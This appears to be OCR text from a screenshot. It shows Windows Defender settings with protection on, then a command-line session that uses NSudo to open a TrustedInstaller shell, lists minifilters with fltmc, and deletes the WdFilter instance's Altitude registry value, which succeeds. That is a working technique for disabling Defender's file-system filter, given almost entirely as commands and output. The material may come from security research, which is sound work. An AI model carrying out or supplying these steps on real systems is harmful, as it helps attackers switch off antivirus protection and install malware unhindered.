 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On
Learn more
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> cd 'C:\ad\Nsudo\NSudo Launcher\x64\'
PS C:\ad\Nsudo\NSudo Launcher\x64>
>>
>> .\NSudoLC.exe -U:T -P:E cmd
PS C:\ad\Nsudo\NSudo Launcher\x64>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\ad\Nsudo\NSudo Launcher\x64>fltmc
Filter Name Num Instances Altitude Frame
------------------------------ ------------- ------------ -----
bindflt 0 409800 0
WdFilter 3 328010 0
storqosflt 0 244000 0
wcifs 0 189900 0
CldFlt 0 180451 0
FileCrypt 0 141100 0
luafv 1 135000 0
npsvctrig 1 46000 0
Wof 1 40700 0
C:\ad\Nsudo\NSudo Launcher\x64>reg delete "HKLM\SYSTEM\CurrentControlSet\Services\WdFilter\Instances\WdFilter Instance
/v Altitude /f
The operation completed successfully.
C:\ad\Nsudo\NSudo Launcher\x64>